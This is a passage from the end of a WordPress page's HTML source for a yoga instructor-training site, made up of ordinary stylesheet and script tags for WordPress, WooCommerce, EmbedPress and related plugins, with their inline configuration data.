									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><div id='evo_sp' class='evo_sp'></div><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://holyyoga.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//holyyoga.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wc-account-funds-cart-checkout-block-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-account-funds/assets/css/blocks/wc-account-funds-cart-checkout-block.css?ver=4.0.4' type='text/css' media='all' />
<script src="https://holyyoga.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/vendor/plyr.js?ver=1760607005" id="embedpress-plyr-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/vendor/plyr.polyfilled.js?ver=1760607005" id="embedpress-plyr-polyfilled-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/vendor/carousel.min.js?ver=1760607005" id="embedpress-carousel-vendor-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/vendor/glider.min.js?ver=1760607005" id="embedpress-glider-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/vendor/pdfobject.js?ver=1760607005" id="embedpress-pdfobject-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/vendor/vimeo-player.js?ver=1760607005" id="embedpress-vimeo-player-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/vendor/ytiframeapi.js?ver=1760607005" id="embedpress-ytiframeapi-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://holyyoga.net/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://holyyoga.net/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://holyyoga.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8a88716e5c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://holyyoga.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://holyyoga.net/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://holyyoga.net/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-6,"offsetFormatted":"-6","string":"America\/Chicago","abbr":"CST"}} );
</script>
<script src="https://holyyoga.net/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script src="https://holyyoga.net/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script id="wp-editor-js-after">
Object.assign( window.wp.editor, window.wp.oldEditor );
</script>
<script id="embedpress-blocks-editor-js-extra">
var embedpressGutenbergData = {"wistiaLabels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wistiaOptions":null,"poweredBy":"1","isProVersion":"","twitchHost":"holyyoga.net","siteUrl":"https:\/\/holyyoga.net","activeBlocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"documentCta":[false],"pdfRenderer":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php?action=get_viewer","isProPluginActive":"","ajaxUrl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","sourceNonce":"c673bc8637","canUploadMedia":"","assetsUrl":"https:\/\/holyyoga.net\/wp-content\/plugins\/embedpress\/assets\/","staticUrl":"https:\/\/holyyoga.net\/wp-content\/plugins\/embedpress\/static\/","iframeWidth":"600","iframeHeight":"1000","pdfCustomColor":"","brandingLogos":{"youtube":"","vimeo":"","wistia":"","twitch":"","dailymotion":""},"userRoles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"},{"value":"memberium_225instructortraining","label":"Memberium 225 Instructor Training"},{"value":"memberium_95instructortraining","label":"Memberium 95 Instructor Training"},{"value":"memberium_adaptiveinstructortraining","label":"Memberium Adaptive Instructor Training"},{"value":"memberium_aerialinstructortraining","label":"Memberium Aerial Instructor Training"},{"value":"memberium_hytv","label":"Memberium HYTV"},{"value":"memberium_kidsinstructortraining","label":"Memberium Kids Instructor Training"},{"value":"memberium_mastersinstructortraining","label":"Memberium Masters Instructor Training"},{"value":"memberium_ministrydevelopmentinstructortraining","label":"Memberium Ministry Development Instructor Training"},{"value":"memberium_plusinstructortraining","label":"Memberium Plus Instructor Training"},{"value":"memberium_prepostnatalinstructortraining","label":"Memberium Pre\/Post Natal Instructor Training"},{"value":"memberium_therapyinstructortraining","label":"Memberium Therapy Instructor Training"},{"value":"memberium_touchinstructortraining","label":"Memberium Touch Instructor Training"},{"value":"memberium_traumasensitiveinstructortraining","label":"Memberium Trauma Sensitive Instructor Training"},{"value":"memberium_weightsinstructortraining","label":"Memberium Weights Instructor Training"},{"value":"memberium_yogalatesinstructortraining","label":"Memberium Yogalates Instructor Training"},{"value":"memberium_trauma-sensitiveholyyoga-summer","label":"Memberium Trauma-Sensitive Holy Yoga - Summer"},{"value":"customer","label":"Customer"},{"value":"shop_manager","label":"Shop manager"},{"value":"memberium_alignmentandanatomy-300hour","label":"Memberium Alignment And Anatomy - 300 Hour"},{"value":"memberium_eatingdisorderselfstudy","label":"Memberium Eating Disorder Self Study"},{"value":"memberium_coremembership","label":"Memberium Core Membership"},{"value":"memberium_coremembership2","label":"Memberium Core Membership2"},{"value":"memberium_200","label":"Memberium 200"},{"value":"memberium_200onlineonly","label":"Memberium 200 Online Only"},{"value":"memberium_immersion","label":"Memberium Immersion"},{"value":"archived","label":"Archived"},{"value":"wpseo_manager","label":"SEO Manager"},{"value":"wpseo_editor","label":"SEO Editor"},{"value":"group_leader","label":"Group Leader"}],"currentUser":{},"feedbackSubmitted":"","ratingHelpDisabled":"1","wistia_labels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wisita_options":null,"embedpress_powered_by":"1","embedpress_pro":"","twitch_host":"holyyoga.net","site_url":"https:\/\/holyyoga.net","rest_url":"https:\/\/holyyoga.net\/wp-json\/","embedpress_rest_url":"https:\/\/holyyoga.net\/wp-json\/embedpress\/v1\/oembed\/embedpress","active_blocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"document_cta":[false],"pdf_renderer":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php?action=get_viewer","is_pro_plugin_active":"","ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","source_nonce":"c673bc8637","can_upload_media":"","permalink_structure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","EMBEDPRESS_URL_ASSETS":"https:\/\/holyyoga.net\/wp-content\/plugins\/embedpress\/assets\/","iframe_width":"600","iframe_height":"1000","pdf_custom_color":"","youtube_brand_logo_url":"","vimeo_brand_logo_url":"","wistia_brand_logo_url":"","twitch_brand_logo_url":"","dailymotion_brand_logo_url":"","user_roles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"},{"value":"memberium_225instructortraining","label":"Memberium 225 Instructor Training"},{"value":"memberium_95instructortraining","label":"Memberium 95 Instructor Training"},{"value":"memberium_adaptiveinstructortraining","label":"Memberium Adaptive Instructor Training"},{"value":"memberium_aerialinstructortraining","label":"Memberium Aerial Instructor Training"},{"value":"memberium_hytv","label":"Memberium HYTV"},{"value":"memberium_kidsinstructortraining","label":"Memberium Kids Instructor Training"},{"value":"memberium_mastersinstructortraining","label":"Memberium Masters Instructor Training"},{"value":"memberium_ministrydevelopmentinstructortraining","label":"Memberium Ministry Development Instructor Training"},{"value":"memberium_plusinstructortraining","label":"Memberium Plus Instructor Training"},{"value":"memberium_prepostnatalinstructortraining","label":"Memberium Pre\/Post Natal Instructor Training"},{"value":"memberium_therapyinstructortraining","label":"Memberium Therapy Instructor Training"},{"value":"memberium_touchinstructortraining","label":"Memberium Touch Instructor Training"},{"value":"memberium_traumasensitiveinstructortraining","label":"Memberium Trauma Sensitive Instructor Training"},{"value":"memberium_weightsinstructortraining","label":"Memberium Weights Instructor Training"},{"value":"memberium_yogalatesinstructortraining","label":"Memberium Yogalates Instructor Training"},{"value":"memberium_trauma-sensitiveholyyoga-summer","label":"Memberium Trauma-Sensitive Holy Yoga - Summer"},{"value":"customer","label":"Customer"},{"value":"shop_manager","label":"Shop manager"},{"value":"memberium_alignmentandanatomy-300hour","label":"Memberium Alignment And Anatomy - 300 Hour"},{"value":"memberium_eatingdisorderselfstudy","label":"Memberium Eating Disorder Self Study"},{"value":"memberium_coremembership","label":"Memberium Core Membership"},{"value":"memberium_coremembership2","label":"Memberium Core Membership2"},{"value":"memberium_200","label":"Memberium 200"},{"value":"memberium_200onlineonly","label":"Memberium 200 Online Only"},{"value":"memberium_immersion","label":"Memberium Immersion"},{"value":"archived","label":"Archived"},{"value":"wpseo_manager","label":"SEO Manager"},{"value":"wpseo_editor","label":"SEO Editor"},{"value":"group_leader","label":"Group Leader"}],"current_user":{},"is_embedpress_feedback_submited":"","turn_off_rating_help":"1"};
</script>
<script type="module" src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/blocks.build.js?ver=1760607005" id="embedpress-blocks-editor-js"></script>
<script id="embedpress-analytics-tracker-js-extra">
var embedpress_analytics = {"ajax_url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/holyyoga.net\/wp-json\/embedpress\/v1\/analytics\/","nonce":"8a88716e5c","session_id":"ep-sess-1765721639-Dp1QIFN9","page_url":"https:\/\/holyyoga.net\/instructor\/nicole-neumann\/","post_id":"45391","tracking_enabled":"1","original_referrer":"","has_embedded_content":""};
</script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/analytics-tracker.js?ver=1760607005" id="embedpress-analytics-tracker-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/carousel.js?ver=1760607005" id="embedpress-carousel-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=1760607005" id="embedpress-documents-viewer-js"></script>
<script id="embedpress-front-js-extra">
var embedpressFrontendData = {"ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"01f3f0ddc8"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/front.js?ver=1760607005" id="embedpress-front-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1760607005" id="embedpress-gallery-justify-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=1760607005" id="embedpress-init-plyr-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/instafeed.js?ver=1760607005" id="embedpress-instafeed-js"></script>
<script id="embedpress-ads-js-extra">
var embedpressFrontendData = {"ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"01f3f0ddc8"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/sponsored.js?ver=1760607005" id="embedpress-ads-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.2.2" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-memberships-blocks-common-js-extra">
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/holyyoga.net\/wp-json\/","restNonce":"8a88716e5c"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.2" id="wc-memberships-blocks-common-js"></script>
<script id="gamipress-js-js-extra">
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"8681a37fd6","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
</script>
<script src="https://holyyoga.net/wp-content/plugins/gamipress/assets/js/gamipress.min.js?ver=7.5.5" id="gamipress-js-js"></script>
<script src="//js.hs-scripts.com/21271241.js?ver=10.2.2" id="hs-script-loader-js"></script>
<script id="wpmenucart-ajax-assist-js-extra">
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.14.12" id="wpmenucart-ajax-assist-js"></script>
<script src="https://holyyoga.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://holyyoga.net/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script src="https://holyyoga.net/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://holyyoga.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://holyyoga.net/wp-includes/js/wp-backbone.min.js?ver=6.8.3" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
</script>
<script src="https://holyyoga.net/wp-includes/js/media-models.min.js?ver=6.8.3" id="media-models-js"></script>
<script id="wp-plupload-js-extra">
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1048576b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json,xml"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"86f9e73794"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
</script>
<script src="https://holyyoga.net/wp-includes/js/plupload/wp-plupload.min.js?ver=6.8.3" id="wp-plupload-js"></script>
<script src="https://holyyoga.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://holyyoga.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://holyyoga.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://holyyoga.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://holyyoga.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://holyyoga.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/holyyoga.net\/wp-json\/","nonce":"8a88716e5c","versionString":"wp\/v2\/"};
</script>
